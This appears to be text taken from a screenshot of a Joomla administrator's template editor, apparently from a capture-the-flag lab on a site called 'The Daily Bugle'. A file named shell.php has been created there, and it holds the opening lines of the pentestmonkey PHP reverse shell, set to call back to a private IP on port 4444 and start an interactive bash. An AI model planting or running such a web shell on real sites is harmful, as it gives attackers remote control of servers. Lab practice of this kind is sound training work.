 Templates: Customise (Beez3)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Message
×
File created successfully.
Editor
Create Overrides
Template Description
Editing file "/shell.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
shell.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/
master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.9.4.211';
8 $port = 4444;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/bash -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {
20         printit("ERROR: Can't fork");
21         exit(1);
22     }
23
24     if ($pid) {
25         exit(0);  // Parent exits
26     }
27     if (posix_setsid() == -1) {
28         printit("Error: Can't setsid()");
29         exit(1);
30     }
View Site
0 Visitors
1 Administrator
0 Messages
Log out
Joomla! 3.7.0 — © 2024 The Daily Bugle